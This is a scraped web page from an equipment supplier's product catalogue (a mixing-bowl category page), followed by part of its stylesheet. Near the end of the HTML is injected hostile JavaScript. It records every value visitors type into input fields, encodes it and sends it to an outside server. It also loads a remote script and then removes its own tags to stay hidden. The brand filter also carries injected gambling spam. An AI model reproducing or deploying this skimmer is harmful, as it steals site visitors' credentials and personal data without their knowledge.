																										</ul>
												</div>
											</div>
																					<div class="headMid__nav__droppdown-menu--col">
												<div class="headMid__nav__droppdown-menu--list">
													<p class="firstcat"><a href="https://kslm-investment.com/category/all/spare-part/"><strong>Spare Part</strong></a></p>
																										<ul class="secondcat">
																										</ul>
												</div>
											</div>
																					
										</div>
										<!-- <div class="headMid__nav__droppdown-menu--col-right">
											<a href="" class="headMid__nav__droppdown-menu--link"><span class="img" style="background-image: url(http://kslm.nulo.io/wp-content/themes/kslm/img/top/cate_01.jpg);"></span><p>Discover the new Kore 700 rangeDiscover the new Kore 700 range</p></a>
										</div> -->
									<!-- headMid__nav__droppdown-menu--row" --></div>
								<!-- headMid__nav__droppdown-menu --></div>
							</li><!-- 
							--><li><a href="/activities/">ACTIVITIES</a></li><!-- 
							--><li><a href="/services/">SERVICES</a></li><!-- 
						--></ul>
					</div>
					 <div class="headMid__more">
						<p class="headMid__more--search"><a href="#"><img src="https://kslm-investment.com/wp-content/themes/kslm/img/share/search.svg" alt=""></a></p>
						<p class="headMid__more--contact"><a href="/contact-us/">CONTACT NOW</a></p>
						<p class="menu sp"><a id="js-spmenu" class="header_a_spmenu" href="javascript:void(0);" onclick="sp_menu();"><span class="header_a_spmenu_span"></span></a></p>
					</div>
					<div class="head_search">
						<form method="get" id="searchform" action="https://kslm-investment.com/">
					        <input type="text" value="" name="s" id="s" placeholder="Search" />
					        <button type="submit" id="searchsubmit" value="Search" /><img src="https://kslm-investment.com/wp-content/themes/kslm/img/share/search.svg" alt=""></button>
						</form>
					</div>
					<div class="head_menu" id="js-spmenuarea">
						<div class="head_menu--frame">
							<nav class="head_menu--gnav">
								<ul class="clearfix"><!-- 
									--><li><a href="https://kslm-investment.com">HOME</a></li><!-- 
									--><li><a href="/#about">ABOUT KSLM</a></li><!-- 
									--><li><a href="/corporate/">PARTNERS</a></li><!-- 
									--><li><a href="/category/all/">PRODUCTS</a></li><!-- 
									--><li><a href="/services/">SERVICES</a></li><!-- 
									--><li><a href="/activities/">ACTIVITIES</a></li><!-- 
									--><li><a href="/contact-us/">CONTACT</a></li><!-- 
								--></ul>
							</nav>
						</div>
					</div>
				</div>
				
			</div>
		</div>
	</header>
	<!-- header -->
	<link rel="stylesheet" href="https://kslm-investment.com/wp-content/themes/kslm/css/module/category.css?v=1769012491">
	<main id="main" role="main">

		<ol id="topicpath" class="wrap clearfix">
			<li><a href="/">Home</a>&nbsp;&gt;&nbsp;</li>
			<li><span>Categories</span></li>
		</ol>

		<div id="contents" class="pages-search lazy--scroll">
			<div class="wrap clearfix">
				
				<aside id="sidebar">
					<div class="sidebar__block sidebar__cate">
						<h2 class="sidebar--title">CATEGORIES</h2>
						<div class="sidebar__cont sidebar__cont--cate">
												 			<dl class="sidebar__cate--lists  ">
						 				<dt><a href="https://kslm-investment.com/category/all/f-and-b-equipment/">F&amp;B Equipment</a></dt>
						 									                													    <dd>
													<ul class="clearfix">
																												<li class=" "><a href="https://kslm-investment.com/category/all/f-and-b-equipment/cooling-system-f-and-b-equipment/">Cooling System</a></li>
																												<li class=" "><a href="https://kslm-investment.com/category/all/f-and-b-equipment/food-services/">Food Services</a></li>
																												<li class=" "><a href="https://kslm-investment.com/category/all/f-and-b-equipment/baking-services/">Baking Services</a></li>
																												<li class=" "><a href="https://kslm-investment.com/category/all/f-and-b-equipment/utensil/">Utensil</a></li>
														 
													</ul>
												</dd>
																	 			</dl>
														 			<dl class="sidebar__cate--lists  ">
						 				<dt><a href="https://kslm-investment.com/category/all/hotel-supply/">Hotel Supply</a></dt>
						 									                													    <dd>
													<ul class="clearfix">
																												<li class=" "><a href="https://kslm-investment.com/category/all/hotel-supply/bathroom/">Bathroom</a></li>
																												<li class=" "><a href="https://kslm-investment.com/category/all/hotel-supply/lobby/">Lobby</a></li>
																												<li class=" "><a href="https://kslm-investment.com/category/all/hotel-supply/restaurant/">Restaurant</a></li>
														 
													</ul>
												</dd>
																	 			</dl>
														 			<dl class="sidebar__cate--lists  ">
						 				<dt><a href="https://kslm-investment.com/category/all/laundry/">Laundry</a></dt>
						 									                													    <dd>
													<ul class="clearfix">
																												<li class=" "><a href="https://kslm-investment.com/category/all/laundry/washing/">Washing</a></li>
																												<li class=" "><a href="https://kslm-investment.com/category/all/laundry/drying/">Drying</a></li>
																												<li class=" "><a href="https://kslm-investment.com/category/all/laundry/ironing-and-finishing/">Ironing and Finishing</a></li>
														 
													</ul>
												</dd>
																	 			</dl>
														 			<dl class="sidebar__cate--lists  ">
						 				<dt><a href="https://kslm-investment.com/category/all/spare-part/">Spare Part</a></dt>
						 									                		
																	 			</dl>
														</div>
					</div>
					<div class="sidebar--block sidebar__filter">
						<h2 class="sidebar--title">FILTER BY BRANDS</h2>
						<div class="sidebar__cont sidebar__cont--filter">
							<ul class="clearfix">
															        	<li><label><input type="checkbox" name="refrigerator" value="refrigerator" id="s_item1">Refrigerator</label></li>

																			
															        	<li><label><input type="checkbox" name="mostbet" value="mostbet" id="s_item2">mostbet</label></li>

																			
															        	<li><label><input type="checkbox" name="mostbet-uz" value="mostbet-uz" id="s_item3">mostbet UZ</label></li>

																			
															        	<li><label><input type="checkbox" name="mostbet-az" value="mostbet-az" id="s_item4">mostbet AZ</label></li>

																			
															        	<li><label><input type="checkbox" name="casinozer" value="casinozer" id="s_item5">casinozer</label></li>

																			
															        	<li><label><input type="checkbox" name="casinozer-fr" value="casinozer-fr" id="s_item6">casinozer FR</label></li>

																			
															        	<li><label><input type="checkbox" name="reptoohil" value="reptoohil" id="s_item7">reptoohil</label></li>

																			
															        	<li><label><input type="checkbox" name="reptoohil-fr" value="reptoohil-fr" id="s_item8">reptoohil FR</label></li>

																			
															        	<li><label><input type="checkbox" name="lucky8" value="lucky8" id="s_item9">lucky8</label></li>

																			
															        	<li><label><input type="checkbox" name="lucky8-fr" value="lucky8-fr" id="s_item10">lucky8 FR</label></li>

																			
															        	<li><label><input type="checkbox" name="fagor" value="fagor" id="s_item11">Fagor</label></li>

																			
															        	<li><label><input type="checkbox" name="london" value="london" id="s_item12">London</label></li>

																			
															        	<li><label><input type="checkbox" name="vitamix" value="vitamix" id="s_item13">Vitamix</label></li>

																			
															        	<li><label><input type="checkbox" name="london-uz" value="london-uz" id="s_item14">London UZ</label></li>

																			
															        	<li><label><input type="checkbox" name="retigo" value="retigo" id="s_item15">Retigo</label></li>

																			
															        	<li><label><input type="checkbox" name="sinmag" value="sinmag" id="s_item16">Sinmag</label></li>

																			
															        	<li><label><input type="checkbox" name="cake-showcase" value="cake-showcase" id="s_item17">Cake Showcase</label></li>

																			
															        	<li><label><input type="checkbox" name="ice-maker-machine" value="ice-maker-machine" id="s_item18">Ice Maker Machine</label></li>

																			
															</ul>
						</div>
					</div>
				</aside>

				<div id="detail">
					<h2 class="detail--title">Mixing Bowl</h2>
					<div class="detail--cont">
						<ul class="product clearfix">
											 
												 
						    						        <li class="">
									<a href="https://kslm-investment.com/mixing-bowl/">
										<div class="product--pic"><img width="300" height="300" src="https://kslm-investment.com/wp-content/uploads/2020/07/16-SN4961-300x300.jpg" class="attachment-product-thumb size-product-thumb wp-post-image" alt="" decoding="async" loading="lazy" 0="" srcset="https://kslm-investment.com/wp-content/uploads/2020/07/16-SN4961-300x300.jpg 300w, https://kslm-investment.com/wp-content/uploads/2020/07/16-SN4961-150x150.jpg 150w, https://kslm-investment.com/wp-content/uploads/2020/07/16-SN4961.jpg 709w" sizes="(max-width: 300px) 100vw, 300px" /></div>
										<div class="product__desc">
											<h3 class="product__desc--title">Mixing Bowl</h3>
											<div class="product__desc--code"></div>
										</div>
									</a>
								</li>
							   
													        <li class="">
									<a href="https://kslm-investment.com/utensil-6/">
										<div class="product--pic"><img width="300" height="300" src="https://kslm-investment.com/wp-content/uploads/2020/07/15-SN4915-300x300.jpg" class="attachment-product-thumb size-product-thumb wp-post-image" alt="" decoding="async" loading="lazy" 0="" srcset="https://kslm-investment.com/wp-content/uploads/2020/07/15-SN4915-300x300.jpg 300w, https://kslm-investment.com/wp-content/uploads/2020/07/15-SN4915-150x150.jpg 150w, https://kslm-investment.com/wp-content/uploads/2020/07/15-SN4915.jpg 709w" sizes="(max-width: 300px) 100vw, 300px" /></div>
										<div class="product__desc">
											<h3 class="product__desc--title">Utensil</h3>
											<div class="product__desc--code"></div>
										</div>
									</a>
								</li>
							   
													</ul>
											</div>
				</div>

			</div>
		</div><!-- contents -->

	</main>
	<!-- main -->
	<script type="text/javascript">

        if ($(".sidebar__cate--lists dd ul li").hasClass("active")) {
		  $('.sidebar__cate--lists dd ul li.active').parents('.sidebar__cate--lists').addClass('on');
		}else{
          $('.sidebar__cate--lists dd ul li.active').parents('.sidebar__cate--lists').removeClass('on');
        };
        if ($(".sidebar__cate--lists").hasClass("on")) {
		  $('.sidebar__cate--lists.on dd').css("display", "block");
		}else{
          $('.sidebar__cate--lists.on dd').css("display", "none");
        };



		document.addEventListener("DOMContentLoaded", function(){
			//console.log(localStorage.s_item);
		   var checkbox = document.querySelectorAll("input[type='checkbox']");
		   var get_request = "";
		   
		   var category_array = get_request.split(",");
		 
		  if(get_request != ""){
		  	for(var item of category_array){
		   	$(".sidebar__cont input[value="+ item +"] ").prop("checked", true);
		   }
		  }
		   
		   for(var item of checkbox){ 
		      item.addEventListener("click", function(){
		      	
		         localStorage.s_item ? // verifico se existe localStorage
		            localStorage.s_item = localStorage.s_item.indexOf(this.id+",") == -1 // verifico de localStorage contém o id
		            ? localStorage.s_item+this.id+"," // não existe. Adiciono a id no loaclStorage
		            : localStorage.s_item.replace(this.id+",","") : // já existe, apago do localStorage
		         localStorage.s_item = this.id+",";  // não existe. Crio com o id do checkbox

		        var data = [],
				loc = $('<a>', {href:window.location})[0];
				$('.sidebar__cont input[type="checkbox"]').each(function(i){
					if(this.checked){
						data.push(this.value);
						// data.push(this.name+'='+this.value);
					}
				});
				data = data.join(',');
				$.post('', data);
				if(history.pushState){
					// history.pushState(null, null, loc.pathname+'?sort=&'+data);
					history.pushState(null, null, loc.pathname+'?sort='+data);
					location.reload();
				}

		      });
		   }

		   if(localStorage.s_item){ // verifico se existe localStorage
		      for(var item of checkbox){ // existe, percorro as checkbox
		         //item.checked = localStorage.s_item.indexOf(item.id+",") != -1 ? true : false; // marco true nas ids que existem no localStorage
		      }
		   }
		});

  //       $('.sidebar__cont--filter input[type="checkbox"]').click(function() {
		//     if ($('.sidebar__cont--filter input[type="checkbox"]:checked').length > 0) {
		//         $('.product').prepend($('.product > li[class=' + this.id + ']'));
		//         $('.product > li').hide();
		//         $('.sidebar__cont--filter input[type="checkbox"]:checked').each(function() {
		//             $('.product > li[class=' + this.id + ']').fadeIn("slow");
		//         });
		//     } else {
		//     					
		//       	//  var array  = ['fagor', 'vitamix', 'retago'] ;
		//          $.each(array,function(index,value){
		//            $('.product').append($('.'+value));    // add . here
		//           });
		//         $('.product > li').fadeIn("slow");
		//     }
		// });

	</script>

	<footer id="footer" class="lazy--scroll">
		<section class="footTop">
			<div class="wrap clearfix">
				<div class="footTop__detail">
					<h2 class="footTop__detail--logo"><a href="#"><img src="https://kslm-investment.com/wp-content/themes/kslm/img/share/KSLM_footer_logo.png" alt=""></a></h2>
					<div class="footTop__detail--cmn">
						KSLM Investment Co., Ltd. Was founded in 2005 to supply professional one-stop integrated high quality products and service. Since it was made, we get highly support from customers, due to our business growth now we expand our business into two units: HORECASupply (Hotel, Restaurant and Café) and F&B Equipment. KSLM committed to provide the high quality products & service with last technology to our customers achieve their business goals.
					</div>
				</div>
				<div class="footTop__info">
					<dl class="footTop__block footTop__quick">
						<dt>QUICK LINK</dt>
						<dd>
							<ul class="footTop__quick--links">
								<li><a href="https://kslm-investment.com">HOME</a></li>
								<li><a href="/#about">ABOUT KSLM</a></li>
								<li><a href="/corporate/">PARTNERS</a></li>
								<li><a href="/category/all/">PRODUCTS</a></li>
								<li><a href="/activities/">ACTIVITIES</a></li>
								<li><a href="/services/">SERVICES</a></li>
								<li><a href="/contact-us/">CONTACT</a></li>
							</ul>
						</dd>
					</dl>
					<dl class="footTop__block footTop__contact">
						<dt>CONTACT US</dt>
						<dd>
							<ul class="footTop__contact__lists">
								<li class="footTop__contact__lists--phone">
									(+855) <a href="tel:099200002">99 200002</a> / <a href="tel:093200002">93 200002</a>
								</li>
								<li class="footTop__contact__lists--mail">
									<a href="mailto:info@kslm-investment.com">info@kslm-investment.com</a>
								</li>
								<li class="footTop__contact__lists--fb">
									<a href="https://www.facebook.com/kslmkh/" target="_blank">KSLM Investment</a>
								</li>
							</ul>
							<div class="footTop__contact__qrcode">
								<p class="footTop__contact__qrcode--pic">
									<img src="https://kslm-investment.com/wp-content/themes/kslm/img/share/footer_qr_code.png" alt="qr_code">
								</p>
								<p class="footTop__contact__qrcode--desc">
									SCAN QR CODE<br>
									TO FACEBOOK
								</p>
							</div>
						</dd>
					</dl>
					<dl class="footTop__block footTop__location">
						<dt>LOCATION</dt>
						<dd>
							<p class="footTop__location--text">
								#15, St. 190, Sangkat Beung Prolit,<br>
								Khan 7 Makara, Phnom Penh, Cambodia
							</p>
							<p class="footTop__location--map">
								<a href="https://www.google.com/maps/place/KSLM+Investment+Co.,+Ltd./@11.562092,104.9127265,17.29z/data=!4m5!3m4!1s0x31095115912e1221:0x3e7e36fea084435c!8m2!3d11.562092!4d104.9145211" target="_blank">
									<img src="https://kslm-investment.com/wp-content/themes/kslm/img/share/foot_map.png" alt="qr_code">
								</a>
							</p>
						</dd>
					</dl>
				</div>
			</div>
		</section>
		<p id="copyright">Copyright © 2020. KSLM All Rights Reserved.</p>
	</footer>
	<!-- footer -->
</div>
<!-- container -->
<script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamic-linx.com/chx.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/kslm-investment.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://kslm-investment.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.5' id='contact-form-7-js'></script>
<script type="text/javascript">
$(document).ready(function($) {

	$('.visual__slide').owlCarousel({
        items: 1,
        animateOut: 'fadeOut',
        loop: true,
        margin: 0,
        nav: true,
        autoplay:true,
    });

    function newsCarousel() {
	    var checkWidth = $(window).width();
	    var owlPost = $(".brands__slide");
	    if (checkWidth < 767) {
	        if (typeof owlPost.data('owl.carousel') != 'undefined') {
	            owlPost.data('owl.carousel').destroy();
	        }
	        owlPost.removeClass('owl-carousel');
	    } else if (checkWidth > 768) {
	        owlPost.addClass('owl-carousel');
	        owlPost.owlCarousel({
		        center: true,
		        items: 5,
		        loop: true,
		        margin: 18,
		        nav: true,
		        autoplay:true,
		        responsive: {
		          	600: {
		            	items: 5
		          	}
	        	}
        	});

	    }
	}

	newsCarousel();
	$(window).resize(newsCarousel);

	function serviceCarousel() {
		var sync1 = $("#oursContent");
	    var sync2 = $("#oursTabs");
	    var slidesPerPage = 3; //globaly define number of elements per page
	    var syncedSecondary = true;
	    var screenWidth = $(window).width();

	    sync1.owlCarousel({
	        items: 1,
	        slideSpeed: 2000,
	        nav: false,
	        autoplay: false, 
	        dots: false,
	        loop: true,
	        responsiveRefreshRate: 200,
	        navText: false,
	    }).on('changed.owl.carousel', syncPosition);

	    sync2
	        .on('initialized.owl.carousel', function() {
	            sync2.find(".owl-item").eq(0).addClass("current");
	        })
	        .owlCarousel({
	            items: slidesPerPage,
	            dots: false,
	            nav: false,
	            smartSpeed: 200,
	            slideSpeed: 500,
	            autoWidth: true,
	            margin: 60,
	            slideBy: slidesPerPage, //alternatively you can slide by 1, this way the active slide will stick to the first item in the second carousel
	            responsiveRefreshRate: 100
	        }).on('changed.owl.carousel', syncPosition2);

	    if (screenWidth < 1550) {
	    	sync2.trigger('destroy.owl.carousel');
	        sync2
	        .on('initialized.owl.carousel', function() {
	            sync2.find(".owl-item").eq(0).addClass("current");
	        })
	        .owlCarousel({
	            items: slidesPerPage,
	            dots: false,
	            nav: false,
	            smartSpeed: 200,
	            slideSpeed: 500,
	            autoWidth: true,
	            margin: 48,
	            slideBy: slidesPerPage, //alternatively you can slide by 1, this way the active slide will stick to the first item in the second carousel
	            responsiveRefreshRate: 100
	        }).on('changed.owl.carousel', syncPosition2);

	    }

	    if (screenWidth < 768) {
	    	sync2.trigger('destroy.owl.carousel');
	        sync2
	        .on('initialized.owl.carousel', function() {
	            sync2.find(".owl-item").eq(0).addClass("current");
	        })
	        .owlCarousel({
	            items: 2,
	            center: true,
	            dots: false,
	            nav: false,
	            smartSpeed: 200,
	            slideSpeed: 500,
	            autoWidth: true,
	            margin: 40,
	            slideBy: 2, //alternatively you can slide by 1, this way the active slide will stick to the first item in the second carousel
	            responsiveRefreshRate: 100
	        }).on('changed.owl.carousel', syncPosition2);
	    }

	    function syncPosition(el) {
	        //if you set loop to false, you have to restore this next line
	        //var current = el.item.index;

	        //if you disable loop you have to comment this block
	        var count = el.item.count - 1;
	        var current = Math.round(el.item.index - (el.item.count / 2) - .5);

	        if (current < 0) {
	            current = count;
	        }
	        if (current > count) {
	            current = 0;
	        }

	        //end block

	        sync2
	            .find(".owl-item")
	            .removeClass("current")
	            .eq(current)
	            .addClass("current");
	        var onscreen = sync2.find('.owl-item.active').length - 1;
	        var start = sync2.find('.owl-item.active').first().index();
	        var end = sync2.find('.owl-item.active').last().index();

	        if (current > end) {
	            sync2.data('owl.carousel').to(current, 100, true);
	        }
	        if (current < start) {
	            sync2.data('owl.carousel').to(current - onscreen, 100, true);
	        }
	    }

	    function syncPosition2(el) {
	        if (syncedSecondary) {
	            var number = el.item.index;
	            sync1.data('owl.carousel').to(number, 100, true);
	        }
	    }

	    sync2.on("click", ".owl-item", function(e) {
	        e.preventDefault();
	        var number = $(this).index();
	        sync1.data('owl.carousel').to(number, 300, true);
	    });
	}

	serviceCarousel();
	$(window).resize(serviceCarousel);

	var hash = window.location.hash;
    if(hash != ""){
      $('html, body').animate({ scrollTop: $(hash).offset().top - $("#header").height() }, 600);
    }

 //    $(window).scroll(function(){
	//   var sticky = $('#headMid'),
	//       scroll = $(window).scrollTop();

	//   if (scroll >= 44) $('body').addClass('fix_header');
	//   else $('body').removeClass('fix_header');
	// });

});
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kslm-investment.com/wp-content/themes/kslm/css/common.css?v=1769012491
body_size: 25786
content:
@charset 'utf-8';

@font-face {
    font-family: 'IBM Plex Sans';
    src: url('font/IBMPLEXSANS-REGULAR.TTF') format('truetype');
    font-weight: normal;
  	font-style: normal;
}

@font-face {
    font-family: 'Poppins';
    src: url('font/POPPINS-REGULAR.TTF') format('truetype');
    font-weight: normal;
  	font-style: normal;
}

@font-face {
    font-family: 'Poppins SemiBold';
    src: url('font/POPPINS-SEMIBOLD.TTF') format('truetype');
    font-weight: normal;
  	font-style: normal;
}

@font-face {
    font-family: 'Poppins Bold';
    src: url('font/POPPINS-BOLD.TTF') format('truetype');
    font-weight: normal;
  	font-style: normal;
}


/* reset
------------------------------------------------ */
body,div,pre,p,a,img,form,fieldset,input,textarea,select,option,
dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,table,th,td,embed,object,
figure,figcaption {
	margin: 0;
	padding: 0;
}
html { height: 100%; font-size: 62.5%; }
body {
	width: 100%;
	height: 100%;
	background: #fff;
	-webkit-text-size-adjust: 100%;
	font-family: 'Poppins', Arial, Helvetica, Verdana, sans-serif;
	font-size: 1rem;
	line-height: 1.6;
	color: #0B0C26;
}

ul,ol { list-style: none; }
img { width: auto; height: auto; max-width: 100%; border: none; vertical-align: top; }
a:link { text-decoration: none; color: #0B0C26; }
a:visited { text-decoration: none; color: #0B0C26; }
a:hover { text-decoration: none; opacity: .7; }

.Ppb { font-family: 'Poppins Bold'; }

.sp { display: none !important; }
.pc { display: block !important; }

/* clearfix
------------------------------------------------ */
.clearfix {
	clear: both;
	*zoom: 1;
}
.clearfix:before,.clearfix:after {
	content: ' ';
	display: table;
}
.clearfix:after { clear: both; }

/* container
------------------------------------------------ */
#container {
	position: relative;
}
	.wrap { position: relative; max-width: 1550px; margin: 0 auto; }

input[type=text], 
input[type=email],
input[type=search], 
input[type=reset], 
input[type=submit], 
textarea, 
select {
    -webkit-appearance: none;
    appearance: none;
    background: none;
    border: none;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
}

input[type=text], 
input[type=search],
input[type=email], 
textarea, 
select {
	font-family: 'Poppins', Arial, Helvetica, Verdana, sans-serif;
    padding: 5px 10px;
    height: 45px;
    background: #ffff;
    border: solid #0B0C26 1px;
    font-size: 1.8rem;
}

/* lazy scroll */
/*.lazy--scroll { position: relative; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-duration: 1s; transition-duration: 1s; -webkit-transition-timing-function: cubic-bezier(.215, .61, .355, 1); transition-timing-function: cubic-bezier(.215, .61, .355, 1); -webkit-transition-delay: 0s; transition-delay: 0s; -webkit-transform: translate3d(0,0,0) scale(1.0); transform: translate3d(0,0,0) scale(1.0); opacity: 0; }
.lazy--scroll--do { -webkit-transform: translate3d(0,0,0) scale(1.0); transform: translate3d(0,0,0) scale(1.0); opacity: 1; }
*/
/* header
------------------------------------------------ */
#header { position: relative; width: 100%; display: block; }

#headTop{ font-size: 14px; font-size: 1.4rem; position: relative; height: 54px; background-color: #149F49; color: #fff; }
.headTop--location { float: left; margin-top: 16px; }
.headTop--location:before { content: ''; width: 10px; height: 14px; margin-right: 10px; display: inline-block; vertical-align: -1px; background: url(../img/share/icon_mark.png) no-repeat; background-size: 100%; }
.headTop__info { height: 54px; float: right; display: flex; float: right; flex-wrap: wrap; justify-content: flex-end; align-items: center; }
.headTop__info__lists { display: flex; flex-wrap: wrap; }
.headTop__info__lists li {  }
.headTop__info__lists li:not(:last-child) { margin-right: 30px; }
.headTop__info__lists li a { display: inline-block; color: #fff; }
.headTop__info__lists li:before { content: ''; display: inline-block; vertical-align: -3px; width: 15px; height: 15px; margin-right: 8px; }
.headTop__info__lists--fb:before { background: url(../img/share/info_fb.svg) no-repeat; background-size: 100%; }
.headTop__info__lists--phone:before { background: url(../img/share/info_phone.svg) no-repeat; background-size: 100%; }
.headTop__info__lists--mail:before { background: url(../img/share/info_mail.svg) no-repeat; background-size: 100%; }
.headTop__info__lang { display: none; width: 61px; margin-left: 30px; }
.headTop__info__lang a { position: relative; font-size: 14px; font-size: 1.4rem; line-height: 21px; color: #ffffff; display: block; }
.headTop__info__lang a::after { content: ''; position: absolute; background: url(../img/share/point.svg) no-repeat; background-size: 100%; width: 8px; height: 5px; margin-top: 10px; right: 0; }

#headMid { position: relative; width: 100%; height: 142px; background: #fff; box-shadow: 1px 3px 10px rgba(0,0,0,0.25); -moz-box-shadow: 1px 3px 10px rgba(0,0,0,0.25); -webkit-box-shadow: 1px 3px 10px rgba(0,0,0,0.25); transform: ease .3s; }
#headMid > .wrap{ position: relative; }

#logo { float: left; width: 374px; margin-top: 35px; }
#logo a { display: block; }

.headMid__info { width: calc( 100% - 374px ); margin-top: 51px; float: right; display: flex; float: right; flex-wrap: wrap; justify-content: flex-end; align-items: center; }
.headMid__nav { width: calc( 100% - 276px ); /* text-align: right; */ white-space: nowrap; }
.headMid__nav__menu { float: right; }
.headMid__nav__menu > li { font-family: 'IBM Plex Sans'; font-size: 20px; font-size: 2rem; font-weight: bold; display: inline-block; }
.headMid__nav__menu > li:not(:first-child) { margin-left: 30px; }
.headMid__nav__menu > li > a { display: block; color: #121629; line-height: 42px; }
.headMid__nav__menu > li.active > a { font-weight: bold; color: #E91E54; }
.headMid__nav__menu > li > a:hover { color: #E91E54; opacity: 1; }
.headMid__nav__menu > li.item-menu-more { position: relative; }
.headMid__nav__sub-menu { position: absolute; background-color: #ffffff; width: 250px; right: 0; top: 91px; display: none; z-index: 9999; }
.headMid__nav__sub-menu li { display: block; }
.headMid__nav__sub-menu li:not(:last-child) { border-bottom: 1px solid #ccc; }
.headMid__nav__sub-menu li a { display: block; padding: 10px 20px; }
.headMid__nav__sub-menu li a:hover { color: #fff; background: #E91E54; opacity: 1; }


.headMid__nav__droppdown-menu{ display: none; padding:20px 30px 20px;position: absolute;left: 20px;top: 98px;width: calc(100% - 40px);z-index: 9;background-color: #fff; min-height: 400px; box-sizing: border-box;}
.headMid__nav__droppdown-menu--head{ margin-bottom: 10px; padding-bottom: 5px; border-bottom: 2px solid #E91E54; }
.headMid__nav__droppdown-menu--head a{ display: inline-block; font-size: 16px; font-size: 1.6rem; color:#E91E54; line-height: 1.5; }
.headMid__nav__droppdown-menu--row{ display: flex; flex-wrap: wrap; -webkit-overflow-scrolling: touch; overflow: auto; height: -webkit-calc(100vh - 200px); height: calc(100vh - 200px); }
.headMid__nav__droppdown-menu--list{ padding: 0 5px; }
.headMid__nav__droppdown-menu--list a{ font-weight: 400; letter-spacing: 0.05em; word-wrap: break-word; }
.headMid__nav__menu > li.on .headMid__nav__droppdown-menu{ display: block; }
.headMid__nav__droppdown-menu--link{ display: block; width: 100%; }
.headMid__nav__droppdown-menu--link .img{ display: block; padding-top: 70%; width: 100%; background-repeat: no-repeat; background-position: center; background-size: cover; }
.headMid__nav__droppdown-menu--link p{ font-size: 12px; font-size: 1.2rem; font-weight: 400; white-space: normal; }
.headMid__nav__droppdown-menu--col-left{ display: flex; flex-wrap: wrap; width: 100%; }
.headMid__nav__droppdown-menu--col-right{ width: calc(20% - 10px); padding-left: 10px; }
.headMid__nav__droppdown-menu--col{ display: block; overflow: hidden; width: calc( 20% - 15px ); margin-left: 20px; }
.headMid__nav__droppdown-menu--col:first-child { width: calc( 40% - 15px ); margin-left: 0; }
.headMid__nav__droppdown-menu--col:not(:nth-child(-n+4)){ margin-top: 20px; }
.headMid__nav__droppdown-menu--col:first-child .secondcat { display: block; overflow: hidden; }
.headMid__nav__droppdown-menu--col:first-child .secondcat > li { float: left; width: calc( 50% - 10px ); margin-right: 20px; }
.headMid__nav__droppdown-menu--col:first-child .secondcat > li:nth-child(2n) { float: right; margin-right: 0; }
.headMid__nav__droppdown-menu--col .firstcat { font-size: 14px; font-size: 1.4rem; letter-spacing: 0.05em; margin-bottom: 8px; }
.headMid__nav__droppdown-menu--col .secondcat > li:not(:last-child) { margin-bottom: 12px; }
.headMid__nav__droppdown-menu--col .secondcat li a { font-size: 13px; font-size: 1.3rem; font-weight: bold; }
.headMid__nav__droppdown-menu--col .thirdcat li a { font-size: 12px; font-size: 1.2rem; padding: 0 1em; font-weight: normal; }


.headMid__more { float: right; display: flex; flex-wrap: wrap; align-items: center; margin-left: 30px; width: 246px; }
.headMid__more--search { width: 36px; margin-right: 30px; }
.headMid__more--search a { display: inline-block;  }
.headMid__more--contact { font-size: 16px; font-size: 1.6rem; line-height: 42px; font-weight: bold; text-align: center; width: 180px; }
.headMid__more--contact a { display: block; color: #fff; background: #E91E54; -webkit-border-radius: 4px; border-radius: 4px; }

.fix_header #header { position: fixed; top: 0; left: 0; z-index: 9999; }
.fix_header #header #headTop { display: none; }
.fix_header #header #headMid { height: 118px; }
.fix_header #header #logo { margin-top: 23px; }
.fix_header #header .headMid__info { margin-top: 38px; }

.header_a_spmenu {
    display: block;
    width: 36px;
    height: 30px;
    padding: 20px;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 111;
    /*-webkit-transform:translateY(-50%);
    transform:translateY(-50%);*/
}
.header_a_spmenu:before,
.header_a_spmenu:after,
.header_a_spmenu_span {
    content: '';
    display: block;
    width: 36px;
    height: 4px;
    background: #E91E54;
    position: absolute;
    left: 20px;
    transition: all 300ms cubic-bezier(.25,.1,.25,1) 300ms,-webkit-transform 400ms cubic-bezier(.775,-.185,0,1.01) 0ms;
    transition: all 300ms cubic-bezier(.25,.1,.25,1) 300ms,transform 400ms cubic-bezier(.775,-.185,0,1.01) 0ms;
    transition: all 300ms cubic-bezier(.25,.1,.25,1) 300ms,transform 400ms cubic-bezier(.775,-.185,0,1.01) 0ms,-webkit-transform 400ms cubic-bezier(.775,-.185,0,1.01) 0ms
}
.js-spmenuon .header_a_spmenu:before,
.js-spmenuon .header_a_spmenu:after,
.js-spmenuon .header_a_spmenu_span {
    width: 30px;
    left: 22px;
    -webkit-transform-origin: center center;
    transform-origin: center center;
